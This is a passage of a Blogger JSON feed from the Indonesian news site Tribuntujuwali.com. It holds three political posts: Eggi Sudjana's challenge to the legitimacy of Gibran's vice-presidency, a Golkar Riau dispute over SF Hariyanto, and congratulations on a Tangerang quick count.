href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE9gpzKMrgZW4PYBtLwb8Fdsdaiux7w5yQdgevioJVW655v-7fIvhYBQAzSuvJE_GgWD-12e_r5PD4lLrnBuVaUqHe-0fu6XIk9auEp3IxhiEiqL3-piykCg34wbLS_IoU5VisE8UxSiY68W3KjK7hNPNnV_OwYKuqU6WYeYqPM39Gxa8GLDyBesbL2NxE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE9gpzKMrgZW4PYBtLwb8Fdsdaiux7w5yQdgevioJVW655v-7fIvhYBQAzSuvJE_GgWD-12e_r5PD4lLrnBuVaUqHe-0fu6XIk9auEp3IxhiEiqL3-piykCg34wbLS_IoU5VisE8UxSiY68W3KjK7hNPNnV_OwYKuqU6WYeYqPM39Gxa8GLDyBesbL2NxE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Ci\u003EFoto: Prof. Eggi Sudjana ketum TPUA\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDemi Gibran, Konstitusi, Etika dan Prinsip Bernegara Dikorbankan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EJakarta, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai insan yang bertakwa kepada Allah Subhanahu wa Ta’ala, setiap hamba memiliki kewajiban moral untuk senantiasa berupaya menjalankan perintah-Nya dan menjauhi larangan-Nya. Ketakwaan itu tidak berhenti pada dimensi ibadah personal semata, tetapi juga harus terwujud dalam sikap sosial, berbangsa, dan bernegara. Terlebih bagi seorang warga negara yang berprofesi sebagai praktisi hukum, ketaatan kepada aturan hukum dan konstitusi negara merupakan bagian yang tidak terpisahkan dari amanah keimanan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kehidupan berbangsa dan bernegara, seluruh warga negara Indonesia tanpa kecuali memiliki kewajiban untuk menaati hukum, melaksanakan aturan, serta memastikan tidak terjadi penyimpangan konstitusi. Kewajiban ini berlaku bagi rakyat biasa maupun bagi penyelenggara negara yang memegang kekuasaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekalipun langit runtuh hukum harus ditegakkan secara benar dan adil. Konstitusi negara tidak boleh ditundukkan oleh kepentingan kekuasaan, karena justru konstitusilah yang menjadi penopang utama keadilan dan ketertiban negara.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas dasar itulah, saya, Eggi Sudjana, menyatakan akan mengajukan permohonan uji kelayakan (eksaminasi) terhadap Putusan Mahkamah Konstitusi Nomor 90\/PUU-XXI\/2023 dan keputusan lainnya, yang telah mengubah tafsir syarat usia calon Wakil Presiden, sekaligus berdampak langsung pada kelayakan jabatan Gibran Rakabuming Raka yang pada saat pencalonan belum pernah dan tidak sedang menjabat sebagai kepala daerah tingkat provinsi (Gubernur). Putusan tersebut pada pokoknya membuka jalan bagi Gibran Rakabuming Raka untuk memenuhi syarat pencalonan Wakil Presiden pada Pemilu 2024.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EFakta hukumnya, pada saat mendaftarkan diri sebagai calon Wakil Presiden, usia Gibran masih 36 tahun dan belum pernah menduduki jabatan kepala daerah yang dipilih melalui pemilihan umum setingkat Gubernur. Kondisi ini secara jelas dan terang bertentangan dengan Pasal 169 huruf q Undang-Undang Nomor 7 Tahun 2017 tentang Pemilihan Umum, yang mengatur bahwa calon Presiden dan Wakil Presiden harus berusia paling rendah 40 (empat puluh) tahun, atau pernah\/sedang menduduki jabatan yang diperoleh melalui pemilihan umum, termasuk pemilihan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan demikian, tanpa adanya perubahan tafsir melalui Putusan MK Nomor 90, pencalonan tersebut pada dasarnya tidak memenuhi ketentuan undang-undang yang berlaku. Maka jelas dan nyata bahwa Putusan MK Nomor 90 termasuk ini sarat akan konflik kepentingan dan pelanggaran etika konstitusional. Hakim Ketua Mahkamah Konstitusi saat itu memiliki hubungan keluarga langsung dengan pihak yang diuntungkan oleh putusan tersebut. Dalam prinsip negara hukum dan etika peradilan, kondisi ini seharusnya menyebabkan yang bersangkutan mengundurkan diri dari pemeriksaan perkara. Ketika hal itu tidak dilakukan, maka legitimasi putusan menjadi cacat secara moral, etis, dan konstitusional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EOleh karena itu, secara konstitusional, posisi Gibran Rakabuming Raka sebagai Wakil Presiden Republik Indonesia periode 2024–2029 patut dinyatakan tidak sah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMajelis Kehormatan Mahkamah Konstitusi (MKMK) yang memeriksa pelanggaran etik dalam Putusan MK Nomor 90 tersebut yang secara tegas telah menyatakan bahwa Ketua Mahkamah Konstitusi saat itu, Anwar Usman yang memiliki hubungan keluarga langsung sebagai paman dari Gibran terbukti melakukan pelanggaran etik berat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPutusan MKMK: 02\/MKMK\/L\/11\/2023 telah menjatuhkan sanksi pemberhentian Paman Gibran dari jabatan Ketua Mahkamah Konstitusi, sebagaimana kewenangan MKMK yang diatur dalam Peraturan Mahkamah Konstitusi tentang Majelis Kehormatan Mahkamah Konstitusi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETernyata upaya meloloskan Gibran Rakabuming Raka lebih utama ketimbang pelanggaran etik berat, pengingkaran aturan syarat menjadi pemimpin dan masa depan bangsa dan negara. Putusan MK Nomor 90 tetap dibiarkan berlaku dan digunakan sebagai dasar hukum pencalonan Gibran, dan kini duduk sebagai orang nomor dua memimpin lebih dari 280 juta penduduk Indonesia.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETidak adanya ketegasan hukum untuk membatalkan atau meninjau ulang putusan yang lahir dari proses yang cacat etik ini menimbulkan inkonsistensi serius dalam penegakan prinsip negara hukum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKondisi tersebut secara objektif dapat dinilai sebagai pengingkaran terhadap asas keadilan, independensi peradilan, dan kepastian hukum, serta membuka ruang terjadinya perbuatan melawan hukum oleh lembaga negara, karena membiarkan keputusan yang menyimpang dan dilahirkan lewat pelanggaran etik berat dan menimbulkan akibat hukum yang sangat strategis bagi masa depan ketatanegaraan tetap melenggang mulus diatas penghianatan nurani moral sebagai insan yang bertakwa dan abdi hukum bangsa dan negara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeabsahan jabatan publik tidak hanya ditentukan oleh hasil politik elektoral, tetapi juga oleh proses hukum yang bersih, adil, dan bebas dari rekayasa kekuasaan. Putusan MK Nomor 90 telah menimbulkan preseden berbahaya, yakni konstitusi dapat diubah maknanya demi kepentingan segelintir elite.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EResiko konstitusional yang jauh lebih besar muncul ketika kita melihat ketentuan UUD 1945 yang menyatakan bahwa dalam kondisi tertentu, seperti Presiden berhalangan tetap, maka Wakil Presiden secara otomatis menggantikan posisi Presiden. Jika sejak awal legitimasi Wakil Presiden bermasalah, maka estafet kekuasaan nasional pun berada di atas pondasi yang rapuh.\u003C\/div\u003E\u003Cdiv\u003ENegara dapat terjebak dalam krisis legitimasi, instabilitas politik, dan konflik konstitusional yang berkepanjangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBagaimana mungkin kita membiarkan situasi berbahaya seperti ini terjadi? Apakah kita rela mewariskan kerusakan konstitusi kepada generasi mendatang?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih dari sekedar pelanggaran hukum positif, kondisi ini merupakan dosa struktural konstitusional terhadap UUD 1945. Dosa yang dilakukan secara sadar, sistematis, dan melibatkan kekuasaan negara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bangsa yang mengaku beriman, kita meyakini bahwa setiap amanah dan setiap penyimpangan akan dimintai pertanggungjawaban oleh Allah Subhanahu wa Ta’ala, bukan hanya di dunia, tetapi juga di akhirat kelak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAllah SWT telah memberikan peringatan yang sangat tegas dalam Al-Qur’an:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESurah Al-Isra (17) ayat 36\u003C\/div\u003E\u003Cdiv\u003E“Dan janganlah kamu mengikuti apa yang kamu tidak mempunyai pengetahuan tentangnya. Sesungguhnya pendengaran, penglihatan, dan hati, semuanya itu akan dimintai pertanggungjawaban.”\u003C\/div\u003E\u003Cdiv\u003EMakna ayat ini menegaskan bahwa setiap sikap, keputusan, dan tindakan termasuk dalam urusan kekuasaan dan hukum harus didasarkan pada ilmu, kebenaran, dan tanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESurah Al-A’raf (7) ayat 179\u003C\/div\u003E\u003Cdiv\u003E“Mereka mempunyai hati tetapi tidak dipergunakan untuk memahami, mempunyai mata tetapi tidak dipergunakan untuk melihat, dan mempunyai telinga tetapi tidak dipergunakan untuk mendengar…”\u003C\/div\u003E\u003Cdiv\u003EAyat ini mengingatkan bahaya ketika akal sehat dan nurani dibungkam oleh kepentingan duniawi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESurah At-Taubah (9) ayat 105\u003C\/div\u003E\u003Cdiv\u003E“Katakanlah: Bekerjalah kamu, maka Allah akan melihat pekerjaanmu…”\u003C\/div\u003E\u003Cdiv\u003ESetiap perbuatan, termasuk kebijakan hukum dan politik, berada dalam pengawasan Allah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESurah At-Taubah (9) ayat 111\u003C\/div\u003E\u003Cdiv\u003E“Sesungguhnya Allah telah membeli dari orang-orang mukmin diri dan harta mereka dengan memberikan surga…”\u003C\/div\u003E\u003Cdiv\u003EAyat ini menegaskan bahwa keberanian membela kebenaran adalah bentuk jihad moral.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESurah Al-An’am (6) ayat 65\u003C\/div\u003E\u003Cdiv\u003EKekuasaan yang menyimpang akan berujung pada azab berupa perpecahan dan ketakutan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESurah Al-Anfal (8) ayat 60, 63, dan 65\u003C\/div\u003E\u003Cdiv\u003EAyat-ayat ini mengajarkan pentingnya kesiapsiagaan, persatuan, dan keteguhan menghadapi ketidakadilan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESurah At-Tahrim (66) ayat 8–9\u003C\/div\u003E\u003Cdiv\u003ESeruan untuk taubat yang sungguh-sungguh dan keberanian bersikap tegas terhadap kebatilan. Seluruh ayat tersebut menjadi pengingat bahwa membiarkan kerusakan hukum dan konstitusi sama artinya dengan mengkhianati amanah Allah. Membela kebenaran konstitusi bukan sekadar pilihan politik, melainkan kewajiban iman, moral, dan sejarah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EBogor, Jawa Barat, Minggu 28 Desember 2025, 18:54 Wib.\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003ESalam Ta'ziem, Taqwa dan Jihad,\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003EBES = Brother Eggi Sudjana.*\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/4020687923492805903\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2025\/12\/demi-gibran-konstitusi-etika-dan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4020687923492805903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4020687923492805903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2025\/12\/demi-gibran-konstitusi-etika-dan.html","title":"Demi Gibran, Konstitusi, Etika dan Prinsip Bernegara Dikorbankan"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE9gpzKMrgZW4PYBtLwb8Fdsdaiux7w5yQdgevioJVW655v-7fIvhYBQAzSuvJE_GgWD-12e_r5PD4lLrnBuVaUqHe-0fu6XIk9auEp3IxhiEiqL3-piykCg34wbLS_IoU5VisE8UxSiY68W3KjK7hNPNnV_OwYKuqU6WYeYqPM39Gxa8GLDyBesbL2NxE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-7216022379689476414"},"published":{"$t":"2025-08-18T09:44:00.001-07:00"},"updated":{"$t":"2025-08-18T10:15:27.132-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Kosgoro 1957 Riau Ingatkan Bahlil: Jangan Korbankan Golkar Demi Diskresi untuk SF Hariyanto"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOcN7PxozNl3unZe14uZunB3OLsz1xdl2VwHOQrGfZ4WKpWynsGHA8YcDYzSL7latCNN_e76wZ4Q2E1604lTuzeU-e2SvQhhHFDOFD8NcMli3ifdNukxpB3B70a_iInBDsS_67cuNqFPSvgRttXoCGDTcB7dLmQ9AQP3l3X6nrXuafX18CN4dBf851Qwy4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOcN7PxozNl3unZe14uZunB3OLsz1xdl2VwHOQrGfZ4WKpWynsGHA8YcDYzSL7latCNN_e76wZ4Q2E1604lTuzeU-e2SvQhhHFDOFD8NcMli3ifdNukxpB3B70a_iInBDsS_67cuNqFPSvgRttXoCGDTcB7dLmQ9AQP3l3X6nrXuafX18CN4dBf851Qwy4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKosgoro 1957 Riau Ingatkan Bahlil: Jangan Korbankan Golkar Demi Diskresi untuk SF Hariyanto\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003EPEKANBARU\u003C\/i\u003E, Tribuntujuwali.com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ESekretaris Kosgoro 1957 Riau, Nofri Andri Yulan, mengingatkan Ketua Umum DPP Partai Golkar, Bahlil Lahadalia, agar tidak gegabah memberikan diskresi kepada SF Hariyanto dalam perebutan kursi Ketua DPD I Golkar Riau.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Yulan, SF Hariyanto bukan hanya baru masuk ke Partai Golkar, tetapi juga dikenal sebagai figur yang sarat kontroversi dan persoalan hukum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Golkar tidak boleh dikorbankan hanya karena kepentingan sesaat. Memberi diskresi kepada figur bermasalah adalah langkah mundur bagi partai sebesar Golkar,” tegas Yulan, Senin (18\/8\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menilai, SF Hariyanto tidak memiliki basis dukungan politik yang solid di internal Golkar. Sebaliknya, manuver-manuver yang dilakukan oleh lingkar dekatnya justru dianggap berlebihan dan menunjukkan ambisi pribadi yang berpotensi merusak nama baik partai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Faktanya, hampir seluruh pemilik suara di Musda Golkar Riau menolak kehadiran SF. Itu bukti nyata bahwa dia tidak punya basis dukungan. Jadi, untuk apa dipaksakan?,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih jauh, Yulan menyinggung rekam jejak SF yang kerap dikaitkan dengan sejumlah kasus hukum, mulai dari dugaan korupsi hingga masalah pengelolaan anggaran daerah. Terbaru, SF disebut-sebut bertanggung jawab atas defisit APBD Riau yang mencapai Rp1,76 triliun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kader di bawah sangat resah. Bagaimana mungkin Golkar dipimpin oleh figur yang sarat kontroversi dan problem hukum? Dampaknya bukan hanya merusak internal, tetapi juga mencoreng citra Golkar di mata masyarakat Riau,” tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EYulan menegaskan, suara kader di tingkat bawah harus menjadi pegangan Ketua Umum Golkar. Tanpa diskresi dari pusat, menurutnya, SF jelas tidak memenuhi syarat untuk maju sebagai calon ketua.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Bahlil harus mendengar suara kader di Riau. Jangan sampai partai ini gaduh hanya karena memaksakan orang yang jelas-jelas ditolak mayoritas,” pungkasnya. (*)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/7216022379689476414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2025\/08\/kosgoro-1957-riau-ingatkan-bahlil.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/7216022379689476414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/7216022379689476414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2025\/08\/kosgoro-1957-riau-ingatkan-bahlil.html","title":"Kosgoro 1957 Riau Ingatkan Bahlil: Jangan Korbankan Golkar Demi Diskresi untuk SF Hariyanto"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOcN7PxozNl3unZe14uZunB3OLsz1xdl2VwHOQrGfZ4WKpWynsGHA8YcDYzSL7latCNN_e76wZ4Q2E1604lTuzeU-e2SvQhhHFDOFD8NcMli3ifdNukxpB3B70a_iInBDsS_67cuNqFPSvgRttXoCGDTcB7dLmQ9AQP3l3X6nrXuafX18CN4dBf851Qwy4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-6762345911961624237"},"published":{"$t":"2024-12-01T20:57:00.002-08:00"},"updated":{"$t":"2024-12-03T07:12:48.203-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Ketua DPD GWI Ucapkan Selamat Atas Unggulnya Hasil Hitung Cepat Pasangan Walikota Tangerang No 3"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjs6VBItnqrxklN4Yw98xs5IelTj0iAKgE6HJGlfATGC2D2TOGi-tUmrn80z_ur2dD2SKrtfiSL5KCyvoovWP8fn2O_fCNnJs-bxCGiT5ke4rlDpTW3Db_gdcPd_-aw-Y4JMYGt12m3tr8l5RPQGmYIavbbttJcgrPyenYzBhTzH1UbgTAuS7wBSmLNHJy\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjs6VBItnqrxklN4Yw98xs5IelTj0iAKgE6HJGlfATGC2D2TOGi-tUmrn80z_ur2dD2SKrtfiSL5KCyvoovWP8fn2O_fCNnJs-bxCGiT5ke4rlDpTW3Db_gdcPd_-aw-Y4JMYGt12m3tr8l5RPQGmYIavbbttJcgrPyenYzBhTzH1UbgTAuS7wBSmLNHJy\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETangerang, Tribuntujuwali.com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua DPD Gabunganya wartawan Indonesia (GWI) Provinsi Banten mengucapkan selamat Kepada pasangan calon Walikota dan Wakil Walikota Tangerang Sachrudin Dan Maryono unggul sementara berdasarkan hasil hitung cepat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Selamat kepada bapak Sachrudin dan Maryono yang sementara unggul berdasarkan hasil quick count Pilkada 2024 Walikota dan Wakil walikota.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaya memprediksi Keduanya bakal memenangkan kontestasi walikota dan Wakil walikota 2024. Hasil kemenangan tersebut bahkan menurut dia telah terpredksi jauh sebelum Pilkada dihelat,”Ucap Syamsul Bahri Kepada Wartawan.Minggu (1\/12\/2024)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKami berharap jika terpilih Sebagai Walikota Tangerang Provinsi Banten mampu membawa perubahan yang lebih baik lagi untuk ke depan nanti,serta mampu menjadi pemimpin yang membela kepentingan negara dan masyarakat kota Tangerang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Serta dapat menciptakan terobosan dan perubahan pembangunan ke arah yang lebih baik,jujur adil dan bijaksana,”Lugas Syamsul Bahri Ketua DPD Gabunganya wartawan\u0026nbsp; Indonesia (GWI) provinsi Banten.\u003C\/div\u003E\u003Cdiv\u003EBerserta Jajaran Pengurus baik dari DPD\/DPC Kota Tangerang\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada saat di wawancara Sachrudin Kepada awak Media Mengatakan Kemenangan ini adalah Kemenangan bersama untuk Masyarakat Kota Tangerang ucapnya\"Sachrudin\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami punya mimpi dan tujuan yang sama untuk membangun Kota Tangerang di masa akan datang, agar lebih maju lagi,”Tutupnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003ETim\u003C\/b\u003E)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/6762345911961624237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2024\/12\/ketua-dpd-gwi-ucapkan-selamat-atas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6762345911961624237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6762345911961624237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2024\/12\/ketua-dpd-gwi-ucapkan-selamat-atas.html","title":"Ketua DPD GWI Ucapkan Selamat Atas Unggulnya Hasil Hitung Cepat Pasangan Walikota Tangerang No 3"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjs6VBItnqrxklN4Yw98xs5IelTj0iAKgE6HJGlfATGC2D2TOGi-tUmrn80z_ur2dD2SKrtfiSL5KCyvoovWP8fn2O_fCNnJs-bxCGiT5ke4rlDpTW3Db_gdcPd_-aw-Y4JMYGt12m3tr8l5RPQGmYIavbbttJcgrPyenYzBhTzH1UbgTAuS7wBSmLNHJy=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
